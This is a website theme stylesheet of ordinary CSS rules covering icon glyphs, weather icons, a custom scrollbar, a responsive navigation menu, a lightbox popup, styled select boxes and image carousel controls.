.fa-address-card:before,
.fa-vcard:before {
    content: "\F2BB"
}

.fa-address-card-o:before,
.fa-vcard-o:before {
    content: "\F2BC"
}

.fa-user-circle:before {
    content: "\F2BD"
}

.fa-user-circle-o:before {
    content: "\F2BE"
}

.fa-user-o:before {
    content: "\F2C0"
}

.fa-id-badge:before {
    content: "\F2C1"
}

.fa-drivers-license:before,
.fa-id-card:before {
    content: "\F2C2"
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
    content: "\F2C3"
}

.fa-quora:before {
    content: "\F2C4"
}

.fa-free-code-camp:before {
    content: "\F2C5"
}

.fa-telegram:before {
    content: "\F2C6"
}

.fa-thermometer-4:before,
.fa-thermometer-full:before,
.fa-thermometer:before {
    content: "\F2C7"
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
    content: "\F2C8"
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
    content: "\F2C9"
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
    content: "\F2CA"
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
    content: "\F2CB"
}

.fa-shower:before {
    content: "\F2CC"
}

.fa-bath:before,
.fa-bathtub:before,
.fa-s15:before {
    content: "\F2CD"
}

.fa-podcast:before {
    content: "\F2CE"
}

.fa-window-maximize:before {
    content: "\F2D0"
}

.fa-window-minimize:before {
    content: "\F2D1"
}

.fa-window-restore:before {
    content: "\F2D2"
}

.fa-times-rectangle:before,
.fa-window-close:before {
    content: "\F2D3"
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
    content: "\F2D4"
}

.fa-bandcamp:before {
    content: "\F2D5"
}

.fa-grav:before {
    content: "\F2D6"
}

.fa-etsy:before {
    content: "\F2D7"
}

.fa-imdb:before {
    content: "\F2D8"
}

.fa-ravelry:before {
    content: "\F2D9"
}

.fa-eercast:before {
    content: "\F2DA"
}

.fa-microchip:before {
    content: "\F2DB"
}

.fa-snowflake-o:before {
    content: "\F2DC"
}

.fa-superpowers:before {
    content: "\F2DD"
}

.fa-wpexplorer:before {
    content: "\F2DE"
}

.fa-meetup:before {
    content: "\F2E0"
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

@font-face {
    font-family: jegicon;
    src: url(font/jegicon.eot);
    src: url(font/jegicon.eot?#iefix) format("embedded-opentype"), url(font/jegicon.woff) format("woff"), url(font/jegicon.ttf) format("truetype"), url(font/jegicon.svg#jegicon) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: swap
}

[data-icon]:before {
    content: attr(data-icon)
}

[class*=" jegicon-"]:before,
[class^=jegicon-]:before,
[data-icon]:before {
    font-family: jegicon !important;
    font-style: normal !important;
    font-weight: 400 !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jegicon-foggy-lg:before {
    content: "a"
}

.jegicon-rainy-lg:before {
    content: "h"
}

.jegicon-windy-sm:before {
    content: "i"
}

.jegicon-sunny-lg:before {
    content: "j"
}

.jegicon-rainy-day-lg:before {
    content: "k"
}

.jegicon-snowy-sm:before {
    content: "l"
}

.jegicon-rainy-sm:before {
    content: "m"
}

.jegicon-rainy-night-lg:before {
    content: "n"
}

.jegicon-cloudy-lg:before {
    content: "o"
}

.jegicon-snowy-night-sm:before {
    content: "p"
}

.jegicon-rainy-day-sm:before {
    content: "q"
}

.jegicon-sunny-day-sm:before {
    content: "r"
}

.jegicon-foggy-sm:before {
    content: "s"
}

.jegicon-thunderstorm-night-sm:before {
    content: "t"
}

.jegicon-cloudy-day-sm:before {
    content: "u"
}

.jegicon-thunderstorm-sm:before {
    content: "v"
}

.jegicon-thunderstorm-day-sm:before {
    content: "x"
}

.jegicon-cloudy-night-lg:before {
    content: "y"
}

.jegicon-cloudy-sm:before {
    content: "z"
}

.jegicon-sunny-night-lg:before {
    content: "A"
}

.jegicon-sunny-day-lg:before {
    content: "B"
}

.jegicon-snowy-day-sm:before {
    content: "C"
}

.jegicon-snowy-night-lg-1:before {
    content: "D"
}

.jegicon-snowy-night-lg:before {
    content: "E"
}

.jegicon-windy-lg:before {
    content: "F"
}

.jegicon-sunny-sm:before {
    content: "G"
}

.jegicon-thunderstorm-lg:before {
    content: "H"
}

.jegicon-sunny-night-sm:before {
    content: "I"
}

.jegicon-thunderstorm-day-lg:before {
    content: "J"
}

.jegicon-thunderstorm-night-lg:before {
    content: "K"
}

.jegicon-cloudy-day-lg:before {
    content: "L"
}

.jegicon-cloudy-night-sm:before {
    content: "M"
}

.jegicon-snowy-lg:before {
    content: "N"
}

.jegicon-foggy-night-lg:before {
    content: "O"
}

.jegicon-foggy-day-lg:before {
    content: "P"
}

.jegicon-foggy-day-sm:before {
    content: "Q"
}

.jegicon-foggy-night-sm:before {
    content: "R"
}

.jegicon-rainy-night-sm:before {
    content: "S"
}

.jegicon-angle-down:before {
    content: "b"
}

.jegicon-bookmark:before {
    content: "c"
}

.jegicon-cross:before {
    content: "d"
}

.jegicon-angle-left:before {
    content: "e"
}

.jegicon-angle-right:before {
    content: "f"
}

.jegicon-check:before {
    content: "g"
}

.jegicon-angle-up:before {
    content: "w"
}

.jspContainer {
    overflow: hidden;
    position: relative
}

.jspPane,
.jspVerticalBar {
    position: absolute
}

.jspVerticalBar {
    height: 100%;
    right: 0;
    width: 8px;
    top: 0
}

.jspHorizontalBar {
    background: red;
    bottom: 0;
    height: 16px;
    left: 0;
    position: absolute;
    width: 100%
}

.jspCap {
    display: none
}

.jspHorizontalBar .jspCap {
    float: left
}

.jspTrack {
    background: transparent;
    position: relative
}

.jspDrag {
    opacity: 0;
    transition: opacity .3s ease .3s;
    background: #ababab;
    cursor: pointer;
    left: 0;
    position: relative;
    top: 0;
    border-radius: 5px
}

.jspContainer:hover .jspDrag {
    opacity: 1
}

.jspHorizontalBar .jspDrag,
.jspHorizontalBar .jspTrack {
    float: left;
    height: 100%
}

.jspArrow {
    background: #50506d;
    cursor: pointer;
    direction: ltr;
    display: block;
    margin: 0;
    padding: 0;
    text-indent: -20000px
}

.jspDisabled {
    background: #80808d;
    cursor: default
}

.jspVerticalBar .jspArrow {
    height: 16px
}

.jspHorizontalBar .jspArrow {
    float: left;
    height: 100%;
    width: 16px
}

.jspVerticalBar .jspArrow:focus {
    border: 1px solid red;
    outline: none
}

.jspCorner {
    background: #eeeef4;
    float: left;
    height: 100%
}

* html .jspCorner {
    margin: 0 -3px 0 0
}

body.okayNav-loaded {
    overflow-x: hidden
}

.okayNav-header {
    position: fixed;
    top: 0;
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    width: 100%;
    padding: 0 15px;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-direction: row;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.okayNav:not(.loaded) {
    visibility: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.okayNav ul {
    float: left
}

.okayNav a {
    position: relative;
    z-index: 1
}

.okayNav__nav--visible {
    overflow: hidden;
    white-space: nowrap
}

.okayNav__nav--visible li {
    display: inline-block
}

.okayNav__nav--visible a {
    display: block;
    padding: 15px;
    transition: color .2s cubic-bezier(.55, 0, .1, 1)
}

.okayNav__nav--visible:empty~.okayNav__menu-toggle {
    top: 0
}

.okayNav__nav--invisible {
    background: #fff;
    position: absolute;
    top: 100%;
    z-index: 10;
    min-width: auto;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
    opacity: 0;
    visibility: hidden;
    transform: translateY(30px)
}

.okayNav__nav--invisible a {
    color: #7b7b7b;
    font-size: 11px;
    padding: 3px 16px;
    display: block;
    border-bottom: 1px solid #eee
}

.okayNav__nav--invisible.nav-left {
    left: 0
}

.okayNav__nav--invisible.nav-right {
    right: 0
}

.okayNav__nav--invisible.transition-enabled {
    transition: opacity .4s ease .2s, transform .4s cubic-bezier(.55, 0, .1, 1) .2s
}

.okayNav__nav--invisible.nav-open {
    opacity: 1;
    visibility: visible;
    transform: translateY(0)
}

.okayNav__menu-toggle {
    position: relative;
    z-index: 1;
    float: left;
    width: 36px;
    height: 36px;
    line-height: 36px;
    cursor: pointer;
    transition: transform .4s cubic-bezier(.55, 0, .1, 1)
}

.okayNav__menu-toggle.okay-invisible {
    position: absolute;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
    opacity: 0;
    display: none
}

.okayNav__menu-toggle span {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    display: block;
    width: 3px;
    height: 3px;
    margin: auto;
    pointer-events: none;
    border-radius: 50%
}

.okayNav__menu-toggle span:first-child {
    margin-top: -5px
}

.okayNav__menu-toggle span:nth-child(3) {
    margin-top: 5px
}

.okayNav__menu-toggle.icon--active {
    transform: rotate(90deg)
}

.okayNav__menu-toggle span {
    background: #a0a0a0
}

.okayNav__menu-toggle.icon--active span {
    background: #212121
}

.mfp-bg {
    z-index: 1042;
    overflow: hidden;
    background: #0b0b0b;
    opacity: .8
}

.mfp-bg,
.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: fixed
}

.mfp-wrap {
    z-index: 1043;
    outline: none !important;
    -webkit-backface-visibility: hidden
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    box-sizing: border-box
}

.mfp-container:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.mfp-align-top .mfp-container:before {
    display: none
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045
}

.mfp-ajax-holder .mfp-content,
.mfp-inline-holder .mfp-content {
    width: 100%;
    cursor: auto
}

.mfp-ajax-cur {
    cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: zoom-out
}

.mfp-zoom {
    cursor: pointer;
    cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
    cursor: auto
}

.mfp-arrow,
.mfp-close,
.mfp-counter,
.mfp-preloader {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.mfp-loading.mfp-figure {
    display: none
}

.mfp-hide {
    display: none !important
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044
}

.mfp-preloader a {
    color: #ccc
}

.mfp-preloader a:hover {
    color: #fff
}

.mfp-s-error .mfp-content,
.mfp-s-ready .mfp-preloader {
    display: none
}

button.mfp-arrow,
button.mfp-close {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    box-shadow: none;
    touch-action: manipulation
}

button::-moz-focus-inner {
    padding: 0;
    border: 0
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: .65;
    padding: 0 0 18px 10px;
    color: #fff;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace
}

.mfp-close:focus,
.mfp-close:hover {
    opacity: 1
}

.mfp-close:active {
    top: 1px
}

.mfp-close-btn-in .mfp-close {
    color: #333
}

.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close {
    color: #fff;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap
}

.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
    margin-top: -54px
}

.mfp-arrow:focus,
.mfp-arrow:hover {
    opacity: 1
}

.mfp-arrow:after,
.mfp-arrow:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: .7
}

.mfp-arrow-left {
    left: 0
}

.mfp-arrow-left:after {
    border-right: 17px solid #fff;
    margin-left: 31px
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f
}

.mfp-arrow-right {
    right: 0
}

.mfp-arrow-right:after {
    border-left: 17px solid #fff;
    margin-left: 39px
}

.mfp-arrow-right:before {
    border-left: 27px solid #3f3f3f
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px
}

.mfp-iframe-holder .mfp-close {
    top: -40px
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: #000
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    box-sizing: border-box;
    padding: 40px 0;
    margin: 0 auto
}

.mfp-figure,
img.mfp-img {
    line-height: 0
}

.mfp-figure:after {
    content: "";
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: #444
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px
}

.mfp-figure figure {
    margin: 0
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px
}

.mfp-image-holder .mfp-content {
    max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer
}

@media screen and (max-height:300px),
screen and (max-width:800px) and (orientation:landscape) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, .6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        box-sizing: border-box
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, .6);
        position: fixed;
        text-align: center;
        padding: 0
    }
}

@media (max-width:900px) {
    .mfp-arrow {
        transform: scale(.75)
    }
    .mfp-arrow-left {
        transform-origin: 0
    }
    .mfp-arrow-right {
        transform-origin: 100%
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px
    }
}

.mfp-with-zoom.mfp-bg,
.mfp-with-zoom .mfp-container {
    opacity: 0;
    -webkit-backface-visibility: hidden;
    transition: all .3s ease-out
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: .8
}

.mfp-with-zoom.mfp-removing.mfp-bg,
.mfp-with-zoom.mfp-removing .mfp-container {
    opacity: 0
}

.chosen-container {
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    zoom: 1;
    outline: 0;
    *display: inline;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.chosen-container * {
    box-sizing: border-box
}

.chosen-container .chosen-drop {
    position: absolute;
    top: 100%;
    left: -9999px;
    z-index: 1010;
    width: 100%;
    border: 1px solid #aaa;
    border-top: 0;
    background: #fff;
    box-shadow: 0 4px 5px rgba(0, 0, 0, .15)
}

.chosen-container.chosen-with-drop .chosen-drop {
    left: 0
}

.chosen-container a {
    cursor: pointer
}

.chosen-container-single .chosen-single {
    position: relative;
    overflow: hidden;
    padding: 8px 16px;
    border: 1px solid silver;
    border-radius: 3px;
    background: #feffff;
    background: linear-gradient(180deg, #feffff 0, #f4f4f4);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#feffff", endColorstr="#f4f4f4", GradientType=0);
    box-shadow: inset 0 0 3px #fff, 0 1px 1px rgba(0, 0, 0, .1);
    color: #444;
    text-decoration: none;
    white-space: nowrap
}

.chosen-container-single .chosen-default {
    color: #999
}

.chosen-container-single .chosen-single span {
    display: block;
    overflow: hidden;
    margin-right: 26px;
    text-overflow: ellipsis;
    white-space: nowrap
}

.chosen-container-single .chosen-single-with-deselect span {
    margin-right: 38px
}

.chosen-container-single .chosen-single abbr {
    position: absolute;
    top: 6px;
    right: 26px;
    display: block;
    width: 12px;
    height: 12px;
    background: url(image/chosen-sprite.png) -42px 1px no-repeat;
    font-size: 1px
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover,
.chosen-container-single .chosen-single abbr:hover {
    background-position: -42px -10px
}

.chosen-container-single .chosen-single div {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 18px !important;
    height: 100%
}

.chosen-container-single .chosen-single div:after {
    font-family: FontAwesome;
    display: block;
    content: "\F0DC";
    line-height: 34px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.chosen-container-single .chosen-search {
    position: relative;
    z-index: 1010;
    margin: 0;
    padding: 3px 4px;
    white-space: nowrap
}

.chosen-container-single .chosen-search input[type=text] {
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    width: 100%;
    height: auto;
    outline: 0;
    border: 1px solid #aaa;
    font-size: 1em;
    font-family: sans-serif;
    line-height: normal;
    border-radius: 0
}

.chosen-container-single .chosen-drop {
    margin-top: -1px;
    border-radius: 0 0 4px 4px;
    background-clip: padding-box
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
    position: absolute;
    left: -9999px
}

.chosen-container .chosen-results {
    color: #444;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0 4px 4px 0;
    padding: 0 0 0 4px;
    max-height: 240px;
    -webkit-overflow-scrolling: touch
}

.chosen-container .chosen-results li {
    display: none;
    margin: 0;
    padding: 5px 6px;
    list-style: none;
    line-height: 15px;
    word-wrap: break-word;
    -webkit-touch-callout: none
}

.chosen-container .chosen-results li.active-result {
    display: list-item;
    cursor: pointer
}

.chosen-container .chosen-results li.disabled-result {
    display: list-item;
    color: #ccc;
    cursor: default
}

.chosen-container .chosen-results li.highlighted {
    background-color: #3875d7;
    background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
    color: #fff
}

.chosen-container .chosen-results li.no-results {
    color: #777;
    display: list-item;
    background: #f4f4f4
}

.chosen-container .chosen-results li.group-result {
    display: list-item;
    font-weight: 700;
    cursor: default
}

.chosen-container .chosen-results li.group-option {
    padding-left: 15px
}

.chosen-container .chosen-results li em {
    font-style: normal;
    text-decoration: underline
}

.chosen-container-multi .chosen-choices {
    position: relative;
    overflow: hidden;
    margin: 0;
    padding: 0 5px;
    width: 100%;
    height: auto !important;
    height: 1%;
    border: 1px solid #aaa;
    background-color: #fff;
    background-image: linear-gradient(#eee 1%, #fff 15%);
    cursor: text
}

.chosen-container-multi .chosen-choices li {
    float: left;
    list-style: none
}

.chosen-container-multi .chosen-choices li.search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap
}

.chosen-container-multi .chosen-choices li.search-field input[type=text] {
    margin: 1px 0;
    padding: 0;
    height: 25px;
    outline: 0;
    border: 0 !important;
    background: transparent !important;
    box-shadow: none;
    color: #999;
    font-size: 100%;
    font-family: sans-serif;
    line-height: normal;
    border-radius: 0
}

.chosen-container-multi .chosen-choices li.search-choice {
    position: relative;
    margin: 3px 5px 3px 0;
    padding: 3px 20px 3px 5px;
    border: 1px solid #aaa;
    max-width: 100%;
    border-radius: 3px;
    background-color: #eee;
    background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee);
    background-size: 100% 19px;
    background-repeat: repeat-x;
    background-clip: padding-box;
    box-shadow: inset 0 0 2px #fff, 0 1px 0 rgba(0, 0, 0, .05);
    color: #333;
    line-height: 13px;
    cursor: default
}

.chosen-container-multi .chosen-choices li.search-choice span {
    word-wrap: break-word
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
    position: absolute;
    top: 4px;
    right: 3px;
    display: block;
    width: 12px;
    height: 12px;
    background: url(image/chosen-sprite.png) -42px 1px no-repeat;
    font-size: 1px
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
    background-position: -42px -10px
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
    padding-right: 5px;
    border: 1px solid #ccc;
    background-color: #e4e4e4;
    background-image: linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee);
    color: #666
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
    background: #d4d4d4
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
    background-position: -42px -10px
}

.chosen-container-multi .chosen-results {
    margin: 0;
    padding: 0
}

.chosen-container-multi .chosen-drop .result-selected {
    display: list-item;
    color: #ccc;
    cursor: default
}

.chosen-container-active .chosen-single {
    border: 1px solid #949494;
    box-shadow: 0 0 5px rgba(0, 0, 0, .3)
}

.chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #aaa;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    background: linear-gradient(180deg, #f4f4f4 0, #feffff);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4f4f4", endColorstr="#feffff", GradientType=0);
    box-shadow: inset 0 1px 0 #fff
}

.chosen-container-active.chosen-with-drop .chosen-single div {
    border-left: none;
    background: transparent
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 2px
}

.chosen-container-active .chosen-choices {
    border: 1px solid #5897fb;
    box-shadow: 0 0 5px rgba(0, 0, 0, .3)
}

.chosen-container-active .chosen-choices li.search-field input[type=text] {
    color: #222 !important
}

.chosen-disabled {
    opacity: .5 !important;
    cursor: default
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close,
.chosen-disabled .chosen-single {
    cursor: default
}

.chosen-rtl {
    text-align: right
}

.chosen-rtl .chosen-single {
    overflow: visible;
    padding: 0 8px 0 0
}

.chosen-rtl .chosen-single span {
    margin-right: 0;
    margin-left: 26px;
    direction: rtl
}

.chosen-rtl .chosen-single-with-deselect span {
    margin-left: 38px
}

.chosen-rtl .chosen-single div {
    right: auto;
    left: 3px
}

.chosen-rtl .chosen-single abbr {
    right: auto;
    left: 26px
}

.chosen-rtl .chosen-choices li {
    float: right
}

.chosen-rtl .chosen-choices li.search-field input[type=text] {
    direction: rtl
}

.chosen-rtl .chosen-choices li.search-choice {
    margin: 3px 5px 3px 0;
    padding: 3px 5px 3px 19px
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
    right: auto;
    left: 4px
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
    left: 9999px
}

.chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0
}

.chosen-rtl .chosen-results li.group-option {
    padding-right: 15px;
    padding-left: 0
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: none
}

.chosen-rtl .chosen-search input[type=text] {
    padding: 4px 5px 4px 20px;
    background: #fff url(image/chosen-sprite.png) no-repeat -30px -20px;
    background: url(image/chosen-sprite.png) no-repeat -30px -20px;
    direction: rtl
}

.chosen-rtl.chosen-container-single .chosen-single div b {
    background-position: 6px 2px
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
    background-position: -12px 2px
}

@media only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min-resolution:144dpi) {
    .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
    .chosen-container-single .chosen-search input[type=text],
    .chosen-container-single .chosen-single abbr,
    .chosen-container-single .chosen-single div b,
    .chosen-container .chosen-results-scroll-down span,
    .chosen-container .chosen-results-scroll-up span,
    .chosen-rtl .chosen-search input[type=text] {
        background-image: url(image/chosen-sprite@2x.png) !important;
        background-size: 52px 37px !important;
        background-repeat: no-repeat !important
    }
}

.tns-outer {
    padding: 0 !important
}

.tns-outer [hidden] {
    display: none !important
}

.tns-outer [aria-controls],
.tns-outer [data-action] {
    cursor: pointer
}

.tns-slider {
    transition: all 0s
}

.tns-slider>.tns-item {
    box-sizing: border-box
}

.tns-horizontal.tns-subpixel {
    white-space: nowrap
}

.tns-horizontal.tns-subpixel>.tns-item {
    display: inline-block;
    vertical-align: top;
    white-space: normal
}

.tns-horizontal.tns-no-subpixel:after {
    content: "";
    display: table;
    clear: both
}

.tns-horizontal.tns-no-subpixel>.tns-item {
    float: left
}

.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item {
    margin-right: -100%
}

.tns-gallery,
.tns-no-calc {
    position: relative;
    left: 0
}

.tns-gallery {
    min-height: 1px
}

.tns-gallery>.tns-item {
    position: absolute;
    left: -100%;
    transition: transform 0s, opacity 0s
}

.tns-gallery>.tns-slide-active {
    position: relative;
    left: auto !important
}

.tns-gallery>.tns-moving {
    transition: all .25s
}

.tns-autowidth {
    display: inline-block
}

.tns-lazy-img {
    transition: opacity .6s;
    opacity: .6
}

.tns-lazy-img.tns-complete {
    opacity: 1
}

.tns-ah {
    transition: height 0s
}

.tns-ovh {
    overflow: hidden
}

.tns-visually-hidden {
    position: absolute;
    left: -10000em
}

.tns-transparent {
    opacity: 0;
    visibility: hidden
}

.tns-fadeIn {
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 0
}

.tns-fadeOut,
.tns-normal {
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1
}

.tns-vpfix {
    white-space: nowrap
}

.tns-vpfix>div,
.tns-vpfix>li {
    display: inline-block
}

.tns-t-subp2 {
    margin: 0 auto;
    width: 310px;
    position: relative;
    height: 10px;
    overflow: hidden
}

.tns-t-ct {
    width: 2333.3333333%;
    width: 2333.33333%;
    position: absolute;
    right: 0
}

.tns-t-ct:after {
    content: "";
    display: table;
    clear: both
}

.tns-t-ct>div {
    width: 1.4285714%;
    width: 1.42857%;
    height: 10px;
    float: left
}

.tns-visually-hidden {
    display: none
}

.owl-carousel,
.tns-slider {
    cursor: -webkit-grab
}

.owl-carousel .owl-wrapper-outer,
.tns-outer {
    z-index: 1;
    position: relative
}

.owl-carousel.owl-loaded,
.tns-slider {
    height: auto !important
}

.owl-item,
.tns-item {
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0)
}

.owl-item img,
.tns-item img {
    width: 100%
}

.tns-outer button[data-action=start],
.tns-outer button[data-action=stop] {
    display: none
}

.owl-theme .owl-dots,
.tns-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent
}

.owl-theme .owl-dots .owl-dot,
.tns-nav button {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-dots .owl-dot span,
.tns-nav button {
    width: 10px;
    height: 10px;
    margin: 5px 5px 0;
    background: #eee;
    display: block;
    border-radius: 30px;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span,
.tns-nav button.tns-nav-active,
.tns-nav button:hover {
    background: #888
}

.owl-carousel .owl-nav div,
.tns-outer .tns-controls button {
    display: inline-block;
    margin-right: 5px;
    width: 26px;
    line-height: 24px;
    font-size: 12px;
    background: transparent;
    color: #53585c;
    border: 1px solid #e0e0e0;
    text-align: center;
    transition: all .2s ease;
    outline: none
}

.owl-carousel .owl-nav div:last-child,
.tns-outer .tns-controls button:last-child {
    margin-right: 0
}

.owl-carousel .owl-nav div:hover,
.tns-outer .tns-controls button:hover {
    color: #212121;
    background: #f7f7f7
}

.owl-carousel .owl-nav div:before,
.tns-outer .tns-controls button:before {
    font-family: FontAwesome;
    text-rendering: auto;
    width: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.owl-carousel .owl-prev:before,
.tns-outer button.tns-prev:before {
    content: "\F104"
}

.owl-carousel .owl-next:before,
.tns-outer button.tns-next:before {
    content: "\F105"
}

.jeg_owlslider .tns-controls button {
    font-size: 16px;
    color: #212121;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-align: center;
    background: #fff;
    border: 0;
    box-shadow: 0 2px 25px rgba(0, 0, 0, .2);
    transition: all .2s ease;
    opacity: 0;
    z-index: 1
}

.jeg_owlslider:hover .tns-controls button {
    opacity: 1
}

.jeg_owlslider .tns-controls button.tns-prev {
    left: 20px
}

